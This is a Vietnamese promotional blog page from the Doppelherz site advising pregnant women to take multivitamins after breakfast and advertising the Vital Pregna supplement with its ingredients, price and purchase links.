<blockquote><p>Tham gia group cập nhật các thông tin và thắc mắc sức khỏe: <strong><a href="https://www.facebook.com/groups/tamsucuamebimsua" target="_blank" rel="noopener">Tâm sự mẹ bỉm sữa</a></strong></p></blockquote>
<h2 id="ba-bau-nen-uong-vitamin-tong-hop-vao-luc-nao" class="ftwp-heading" style="text-align: justify;"><strong>Bà bầu nên uống vitamin tổng hợp vào lúc nào?</strong></h2>
<div class="mceTemp"></div>
<figure id="attachment_14124" aria-describedby="caption-attachment-14124" style="width: 600px" class="wp-caption aligncenter"><a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/"><img decoding="async" class="size-full wp-image-14124" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Vitamin tổng hợp cho bà bầu loại nào tốt?" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-chua-nhung-thanh-phan-gi-1.png 600w, https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-chua-nhung-thanh-phan-gi-1-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-chua-nhung-thanh-phan-gi-1.png" /><noscript><img decoding="async" class="size-full wp-image-14124" src="https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-chua-nhung-thanh-phan-gi-1.png" alt="Vitamin tổng hợp cho bà bầu loại nào tốt?" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-chua-nhung-thanh-phan-gi-1.png 600w, https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-chua-nhung-thanh-phan-gi-1-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><figcaption id="caption-attachment-14124" class="wp-caption-text">Vitamin tổng hợp cho bà bầu loại nào tốt?</figcaption></figure>
<blockquote>
<p style="text-align: left;"><strong style="color: blue;">Xem thêm: <a href="https://doppelherz.vn/me-bau-nen-bo-sung-duong-chat-nao-de-giam-nguy-co-di-tat-bao-thai/">Phát hiện sớm dị tật thai nhi (trong 3 tháng đầu)</a></strong></p>
</blockquote>
<p style="text-align: justify;">Bà bầu nên uống <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a> vào lúc nào là tốt nhất: <strong>sau bữa ăn sáng</strong></p>
<p style="text-align: justify;">Nhiều nghiên cứu khoa học đã chứng minh, thời điểm thích hợp nhất trong ngày để uống <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a> là TRONG và SAU bữa ăn sáng. Tuy nhiên, các chuyên gia cũng khuyến khích bà bầu nên uống vào sau bữa ăn sáng để có hiệu quả tốt nhất. Bởi, lúc này hàm lượng các chất béo trong khẩu phần ăn sáng của bà bầu sẽ khiến các <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin và khoáng chất</a> dễ tan hơn (như vitamin A, D, E, K…) giúp cho quá trình hấp thu được tốt nhất.</p>
<p style="text-align: justify;">Mặt khác, sử dụng <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a> sau bữa ăn sáng còn giúp bà bầu gia tăng năng lượng để bắt đầu một ngày làm việc hiệu quả, thoải mái và khỏe mạnh. Trong 3 tháng đầu thời kỳ mang thai, việc uống <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a> đều đặn sau mỗi bữa sáng sẽ giúp hạn chế tối đa tình trạng ốm nghén, mệt mỏi, khó chịu cho bà bầu.</p>
<h3 id="luu-y-cho-cac-me-bau-lua-chon-vitamin-tong-hop" class="ftwp-heading"><strong>Lưu ý cho các mẹ bầu lựa chọn vitamin tổng hợp</strong></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngoài ra, các mẹ bầu nên chọn sử dụng <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a> với thành phần được bổ sung các dưỡng chất quan trọng khác như Omega 3 (axit béo không no bão hòa chứa DPA, DHA, EPA) là thành phần quan trọng cấu thành nên các tế bào thần kinh, thị giác và giúp cho sự hoàn thiện hệ thần kinh trung ương của thai nhi được tốt hơn. Đây là những dưỡng chất mà cơ thể mẹ không thể tự tổng hợp được.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Bà bầu nên lựa chọn sử dụng những loại <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a> đảm bảo chất lượng và đúng cách để giúp tránh các tình trạng thiếu hụt dinh dưỡng cho cả mẹ và con trong suốt thai kỳ. Bên cạnh đó, việc sử dụng <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a> cho bà bầu còn giúp phát triển, hoàn thiện bộ não thai nhi; giảm nguy cơ dị tật bẩm sinh; đảm bảo cho mẹ bầu có một thai kỳ khỏe mạnh.</span></p>
<h2 id="giai-phap-bo-sung-vitamin-tong-hop-cho-ba-bau" class="ftwp-heading" style="text-align: justify;"><b>Giải pháp bổ sung vitamin tổng hợp cho bà bầu</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Trên thị trường, ngày càng có nhiều các sản phẩm <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a> dành cho bà bầu xuất hiện với những cái tên từ lạ đến quen, cam kết bổ sung đầy đủ các chất thiết yếu trong thai kỳ cho người sử dụng, hay được sản xuất tại Mỹ, Canada…. Để không bị hoang mang giữa hàng ngàn sự lựa chọn và tìm được cho mình sản phẩm thực sự hiệu quả và an toàn với mức chi phí hợp lý, mẹ bầu cần phải trang bị cho mình những kiến thức về sức khỏe, dinh dưỡng khi mang thai, cũng như chủ động tìm hiểu thông tin về sản phẩm và xin tư vấn của chuyên gia.</span></p>
<blockquote><p><strong>Xem thêm:</strong> <a href="https://doppelherz.vn/thuc-don-cho-ba-bau-khong-tang-can/"><strong>Thực đơn hàng ngày cho bà bầu không tăng cân tốt cho cả mẹ và em bé</strong></a></p></blockquote>
<p style="text-align: justify;"><span style="font-weight: 400;">Để đảm bảo tính kinh tế của sản phẩm, hầu hết các loại viên uống <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a> đều chứa đủ các chất thiết yếu nhất mà mẹ bầu cần như canxi, acid folic, vitamin D3… nhưng hàm lượng khá thấp, hoặc tỉ lệ không ở mức tiêu chuẩn để tối ưu hấp thu, chuyển hóa khi vào cơ thể.</span></p>
<h3 id="doppelherz-giai-phap-bo-sung-vitamin-tong-hop" class="ftwp-heading"><strong>Doppelherz &#8211; Giải pháp bổ sung vitamin tổng hợp</strong></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Mặt khác, có những thành phần nhà sản xuất bổ sung vào viên uống chỉ với mục tiêu “thỏa mãn” yêu cầu của các mẹ. Ví dụ: viên uống có công thức chứa cả canxi và sắt là không khoa học, bởi 2 chất này nếu bổ sung cùng lúc vào cơ thể sẽ xảy ra tình trạng cạnh tranh hấp thu. Ngoài ra, với hàm lượng canxi rất cao mà mẹ bầu cần được bổ sung trong thai kỳ, không 1 viên uống nào có thể chứa đủ lượng canxi yêu cầu đó, mà mẹ sẽ phải bổ sung thêm bằng 1 viên uống bổ sung canxi khác. Vậy nên, </span><span style="font-weight: 400;"><a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp cho bà bầu</a> loại nào tốt </span><span style="font-weight: 400;">thật sự là vấn đề cần đặc biệt được quan tâm và cân nhắc kĩ lưỡng. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Trong tất cả các quốc gia trên thế giới thì Đức được xem là quốc gia có chính sách <span style="color: #000000;">chăm sóc sức khoẻ bà bầu </span> tốt nhất. Hơn thế nữa, Đức cũng là quốc gia “khó tính” nhất trong việc kiểm định chất lượng các sản phẩm dược phẩm cho trẻ nhỏ và bà bầu.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Có lẽ vì vậy mà Đức sở hữu nhiều thương hiệu chăm sóc mẹ và bé với chất lượng hàng đầu thế giới, được nhiều người tin dùng. Tiêu biểu là <strong><a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">Doppelherz</a></strong> – thương hiệu có hơn 100 năm danh tiếng tại Đức trong lĩnh vực cung cấp viên uống <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">bổ sung vitamin và khoáng chất</a> chăm sóc sức khỏe con người, với thị phần số 1 tại Đức và nổi tiếng trên toàn Châu Âu.</span></p>
<figure id="attachment_14125" aria-describedby="caption-attachment-14125" style="width: 600px" class="wp-caption aligncenter"><a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/"><img decoding="async" class="size-full wp-image-14125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Vital Pregna – giải pháp bổ sung vitamin tổng hợp cho bà bầu" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-loai-nao-tot-3.png 600w, https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-loai-nao-tot-3-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-loai-nao-tot-3.png" /><noscript><img decoding="async" class="size-full wp-image-14125" src="https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-loai-nao-tot-3.png" alt="Vital Pregna – giải pháp bổ sung vitamin tổng hợp cho bà bầu" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-loai-nao-tot-3.png 600w, https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-loai-nao-tot-3-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><figcaption id="caption-attachment-14125" class="wp-caption-text">Vital Pregna – giải pháp bổ sung vitamin tổng hợp cho bà bầu</figcaption></figure>
<blockquote><p><strong>Xem thêm:</strong> <a href="https://doppelherz.vn/dau-hieu-sap-sinh-chinh-xac/"><strong>Những dấu hiệu sắp sinh trước 1 tháng, 2 ngày, 1 ngày chính xác</strong></a></p></blockquote>
<h2 id="vital-pregna-vien-uong-bo-sung-vitamin-tong-hop-cho-ba-bau" class="ftwp-heading" style="text-align: justify;"><b>Vital Pregna – Viên uống bổ sung vitamin tổng hợp cho bà bầu</b></h2>
<p style="text-align: justify;"><a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/"><b>Vital Pregna</b></a><span style="font-weight: 400;"> là một trong những sản phẩm được biết đến nhiều nhất của thương hiệu này. Liên tiếp trong nhiều năm, </span><a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/"><b>Vital Pregna</b></a><span style="font-weight: 400;"> là sản phẩm chiếm thị phần số 1 tại Đức trong số các sản phẩm bổ sung vitamin, khoáng chất và dưỡng chất cho bà bầu. Sản phẩm đã được phân phối chính thức tại hơn 35 quốc gia châu Âu và hơn 70 quốc gia trên thế giới.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Với mỗi viên nén, </span><a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/"><b>Vital Pregna</b></a><span style="font-weight: 400;"> cung cấp đầy đủ nhóm chất cần thiết trong 1 ngày cho cả mẹ và bé: Beta-caroten, Vitamin E, Vitamin D3, Vitamin C (Ascorbic acid), Vitamin B1 (Thiamine), Vitamin B2 (Riboflavin), Vitamin B6 (Pyridoxine), Vitamin B12 (Cyanocobalamin),  Pantothenic acid, Acid folic, Biotin,  Nicotinamide (Niacin), Sắt (Iron), Đồng (Copper), Magnesium, Kẽm, I-ốt, Omega-3.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Từ ngày 1/6/2016, </span><a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/"><b>Vital Pregna</b></a><span style="font-weight: 400;"> áp dụng công thức cải tiến, loại bỏ hoàn toàn thành phần canxi trong sản phẩm, giúp cơ thể bà bầu hấp thu tối đa lượng sắt được cung cấp. Đồng thời cải tiến này còn giúp tạo thêm không gian để tăng hàm lượng cho các vi chất quan trọng khác trong viên uống. Để bổ sung thêm lượng canxi cần trong thai kỳ, mẹ bầu có thể sử dụng thêm viên uống Magie + Canxi + D3</span><span style="font-weight: 400;"> và cần uống cách xa viên uống <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">Vital Pregna</a> ít nhất là  2 – 3 tiếng.</span></p>
<h3 id="khuyen-cao-cua-doppelherz-khi-su-dung-vien-uong-bo-sung-vitamin-vital-pregna" class="ftwp-heading"><strong>Khuyến cáo của Doppelherz khi sử dụng viên uống bổ sung vitamin Vital Pregna</strong></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Bà bầu nên bổ sung <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">Vital Pregna</a> </span><b></b><span style="font-weight: 400;">trong 3 giai đoạn: trước khi mang thai từ 1 – 3 tháng, trong giai đoạn mang thai và sau khi sinh – thời kì cho con bú. Ngoài việc bổ sung đầy đủ nhóm chất cần thiết cho cả mẹ và thai nhi, sản phẩm còn có tác dụng đặc biệt hiệu quả trong việc ngăn ngừa các biểu hiện tiêu cực khi mang thai: hỗ trợ chống táo bón, không buồn nôn, hạn chế nghén rõ rệt (nhờ Vitamin B6), hạn chế rạn da bụng (nhờ nhóm chất Biotin, Niacin, Vitamin C, Kẽm), giảm tỉ lệ xảy ra trầm cảm (nhờ thành phần Omega 3).</span></p>
<figure id="attachment_14123" aria-describedby="caption-attachment-14123" style="width: 600px" class="wp-caption aligncenter"><a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/"><img decoding="async" class="size-full wp-image-14123" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Vitamin tổng hợp cho bà bầu của Đức – Vital Pregna" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2020/06/vital-pregna-2.png 600w, https://doppelherz.vn/wp-content/uploads/2020/06/vital-pregna-2-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2020/06/vital-pregna-2.png" /><noscript><img decoding="async" class="size-full wp-image-14123" src="https://doppelherz.vn/wp-content/uploads/2020/06/vital-pregna-2.png" alt="Vitamin tổng hợp cho bà bầu của Đức – Vital Pregna" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2020/06/vital-pregna-2.png 600w, https://doppelherz.vn/wp-content/uploads/2020/06/vital-pregna-2-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><figcaption id="caption-attachment-14123" class="wp-caption-text">Vitamin tổng hợp cho bà bầu của Đức – Vital Pregna</figcaption></figure>
<p style="text-align: justify;"><span style="font-weight: 400;">Đặc biệt, trong </span><strong><a href="https://doppelherz.vn/san-pham/vital-pregna/">Vital Pregna</a></strong><span style="font-weight: 400;"> chứa Acid Folic, hỗ trợ ngăn ngừa dị tật ống thần kinh ở thai nhi, đồng thời giúp thai nhi phát triển trí não tốt hơn.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Sản phẩm có dạng viên nén được đóng gói 3 vỉ x 10 viên, 01 hộp có 30 viên dùng được trong vòng 1 tháng. Chỉ với giá 315.000 vnđ/hộp, chi phí sử dụng 1 ngày của sản phẩm được đánh giá là hiệu quả và cạnh tranh hơn so với các sản phẩm cùng dòng khác trên thị trường. </span><a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/"><b>Vital Pregna</b></a><span style="font-weight: 400;"> hiện được phân phối độc quyền bởi công ty cổ phần Master Tran, sản phẩm có mặt tại các hiệu thuốc trên cả nước.</span></p>
<blockquote><p><strong>Quý khách hàng quan tâm mua sản phẩm Vital Pregna tại link chính hãng:</strong> <strong><a href="https://doppelherz.vn/san-pham/vital-pregna/">https://doppelherz.vn/san-pham/vital-pregna/</a></strong></p></blockquote>
<p>—————–<br />
<a href="https://doppelherz.vn/">Doppelherz</a> – Thương hiệu vitamin và khoáng chất số 1 tại Đức.<br />
Hotline: 1800 1770<br />
Website: <a href="https://doppelherz.vn/">https://doppelherz.vn</a><br />
Zalo: <a href="https://zalo.me/4609946806172836027" target="_blank" rel="noopener">https://zalo.me/4609946806172836027</a><br />
Mua hàng: <a href="https://bit.ly/3PPNvVG" target="_blank" rel="noopener">https://bit.ly/3PPNvVG</a></p>
</div>
</article>
</div>
<div id="eJOY__extension_root" class="eJOY__extension_root_class" style="all: unset;"></div>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
